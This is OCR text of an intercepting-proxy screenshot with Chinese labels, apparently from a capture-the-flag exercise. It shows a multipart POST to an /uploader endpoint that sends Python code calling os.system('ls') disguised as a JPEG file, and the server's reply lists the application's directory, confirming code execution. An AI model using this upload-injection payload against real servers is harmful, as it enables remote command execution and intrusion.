 发送 取消 < ▼ > ▼ 目标: http://114.67.246.176:17068
请求
Raw Params Headers Hex
1 POST /uploader HTTP/1.1
2 Host: 114.67.246.176:17068
3 Content-Length: 208
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:17068
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAzW3cVBdjhtotBjx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://114.67.246.176:17068/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470; _ga=
GA1.1.1710985037.1626329470
14 Connection: close
15
16 ------WebKitFormBoundaryAzW3cVBdjhtotBjx
17 Content-Disposition: form-data; name="file"; filename="te.jpg"
18 Content-Type: image/jpeg
19
20 import os
21
22 os.system('ls')
23 ------WebKitFormBoundaryAzW3cVBdjhtotBjx--
24
响应
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 59
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Fri, 30 Jul 2021 03:34:52 GMT
6
7 file uploaded successfully!<!-- app.py
8 templates
9 upload -->